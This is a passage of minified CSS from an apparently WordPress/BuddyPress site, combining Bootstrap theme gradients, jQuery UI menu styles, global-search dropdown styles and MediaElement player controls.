bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff419641',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:hover,.btn-success:focus{background-color:#419641;background-position:0 -15px}.btn-success:active,.btn-success.active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success:disabled,.btn-success[disabled]{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2aabd2',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:hover,.btn-info:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info:active,.btn-info.active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info:disabled,.btn-info[disabled]{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffeb9316',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:hover,.btn-warning:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning:active,.btn-warning.active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning:disabled,.btn-warning[disabled]{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc12e2a',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:hover,.btn-danger:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger:active,.btn-danger.active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger:disabled,.btn-danger[disabled]{background-color:#c12e2a;background-image:none}.thumbnail,.img-thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-color:#e8e8e8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-color:#2e6da4}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff8f8f8',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb',endColorstr='#ffe2e2e2',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808',endColorstr='#ff0f0f0f',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top,.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}@media(max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffc8e5bc',GradientType=0);border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffb9def0',GradientType=0);border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fff8efc0',GradientType=0);border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffe7c3c3',GradientType=0);border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0)}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff286090',GradientType=0)}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0)}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff31b0d5',GradientType=0)}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffec971f',GradientType=0)}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc9302c',GradientType=0)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2b669a',GradientType=0);border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:hover .badge,.list-group-item.active:focus .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0)}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffd0e9c6',GradientType=0)}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffc4e3f3',GradientType=0)}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fffaf2cc',GradientType=0)}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffebcccc',GradientType=0)}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#fff5f5f5',GradientType=0);border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.radio label,.checkbox label{padding-left:0;min-height:auto;margin-bottom:.75em}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:static;margin-left:0;margin-right:5px}
.customForm .bpfb_form_container{margin-left:-15px;margin-right:-15px}.customForm #whats-new-post-in{margin-left:15px}
/*! jQuery UI - v1.11.4 - 2015-11-24
* http://jqueryui.com
* Includes: core.css, accordion.css, menu.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}
#buddypress .search_filters.item-list-tabs ul li a,body.search-results #buddypress #mobile-item-nav ul li a,div.search_results h2.results-group-title{text-transform:capitalize}.bboss_ajax_search_item{margin:0}.bboss_ajax_search_item .item-avatar{display:table-cell;vertical-align:middle;padding-right:10px;padding-left:1px;box-sizing:border-box;width:50px}.bboss_ajax_search_item .item-avatar img{vertical-align:middle;width:40px;height:40px}.bboss_ajax_search_item .item{display:table-cell;vertical-align:middle;overflow:hidden;line-height:1.3}.bboss_ajax_search_item .item .item-desc{margin-top:5px;font-size:80%;color:#A9A9A9}.ui-menu .ui-menu-item a,.ui-menu .ui-menu-item a:active,.ui-menu .ui-menu-item a:hover{text-decoration:none}.bb-global-search-ac.ui-autocomplete{border-radius:0;-webkit-box-shadow:0 2px 3px 0 rgba(50,50,50,.4);-moz-box-shadow:0 2px 3px 0 rgba(50,50,50,.4);box-shadow:0 2px 3px 0 rgba(50,50,50,.4);max-height:80%;min-width:280px;overflow-x:hidden;overflow-y:hidden;padding:0;background-color:#fff}.ui-widget-content{border:none}.bb-global-search-ac .x{display:none!important}.bb-global-search-ac li.bbls-category{font-weight:600;padding:14px 10px 5px;position:relative;top:-1px;box-sizing:border-box}.bb-global-search-ac li.bbls-category a{font-weight:600}.bb-global-search-ac li:not(.bbls-category){padding:0 10px}.bb-global-search-ac li:not(.bbls-category) .bboss_ajax_search_item{padding:14px 0 9px}.bb-global-search-ac .bbls-category+li .bboss_ajax_search_item,.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item{padding-top:9px}.bb-global-search-ac .bbls-category:not(:first-child){border-top:1px solid #e5e5e5}.bb-global-search-ac.ui-menu .ui-menu-divider{border-width:0;margin:0}.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-focus{border:none;color:inherit}.bb-global-search-ac.ui-menu .ui-menu-item{list-style-image:none;box-sizing:border-box}.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-focus,.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-hover,.bb-global-search-ac.ui-menu .ui-menu-item:hover{background:#f4f5f6}.bb-global-search-ac.ui-menu .ui-menu-item:last-child{padding:0}.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item{padding:0;border-top:1px solid #e5e5e5;border-bottom:0;position:relative;top:-1px}.bb-global-search-ac.ui-menu .ui-menu-item .bboss_ajax_search_item.noresult{padding:13px 7px 11px}.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item a{padding:9px 10px;display:block}.bb-global-search-ac.ui-menu .ui-state-focus{margin:0}@media screen and (max-width:720px){.bb-global-search-ac.ui-autocomplete{overflow-y:scroll}}#buddypress .results-group ul.item-list{border-top:none!important}.bboss_search_item{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}#buddypress ul.item-list li.bboss_search_item_member .item{height:70px}.bboss_search_item_post .entry-summary p,.bboss_search_item_post .entry-title{margin:0 0 10px}.bboss_search_item img.avatar{width:50px;height:50px}#buddypress .results-group .activity-list .activity-content{margin-left:60px}.entry-content p.message_participants{margin-bottom:10px}.bboss_search_item .conversation{display:table}.bboss_search_item .conversation .item-avatar{display:table-cell;width:50px}.bboss_search_item .conversation .item{display:table-cell;vertical-align:top;overflow:hidden;padding-left:10px}#buddypress .results-group ul.awpcp_ad_listing-list div img{margin-top:20px}.bb-global-search-ac .loading-msg{padding:20px;white-space:nowrap;font-size:12px;text-align:center;padding-left:30px}.bb-global-search-ac .loading-msg span{background:url(//scitecard.com/wp-content/plugins/buddypress-global-search/assets/css/images/spinner.png) center no-repeat;background-size:100% 100%;width:19px;height:19px;position:absolute;margin-left:-20px;margin-top:-3px}.bb_global_search_spinner{margin:20px;width:100px;height:100px;background:red;-webkit-animation-name:bb_global_srch_spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:bb_global_srch_spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:bb_global_srch_spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:bb_global_srch_spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}.bb-global-search-ac .ui-corner-all{display:none}@-moz-keyframes bb_global_srch_spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes bb_global_srch_spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes bb_global_srch_spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ac_results li.ui-menu-divider{margin:0;padding:0}.ac_results.ui-menu .ui-menu-item.ui-state-hover,.ac_results.ui-menu .ui-menu-item:hover,.ac_results.ui-menu .ui-state-active,.ac_results.ui-menu .ui-state-focus{margin:0;background-color:#888}.ac_results.ui-menu .ui-menu-item.ui-state-hover a,.ac_results.ui-menu .ui-menu-item:hover a,.ac_results.ui-menu .ui-state-active a,.ac_results.ui-menu .ui-state-focus a{color:#fff}
.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 